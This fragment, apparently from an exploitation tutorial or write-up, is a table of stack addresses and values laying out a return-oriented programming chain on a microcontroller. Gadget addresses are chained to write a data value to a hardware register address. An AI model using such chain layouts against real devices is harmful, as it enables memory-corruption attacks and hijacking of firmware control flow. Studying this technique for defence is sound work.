 Stack Addr Data
0x2000.0208 0x2000.020C Address Containing Data-4
0x2000.020C 0x0100.1BE7 Goto Gadget 1
0x2000.0210 0xA442.0002 Data
0x2000.0214 0x0100.1BE9 Goto Gadget 2
0x2000.0218 0x400F.D008 Address To Write To
0x2000.021C 0x0100.4AC3 Goto Gadget 3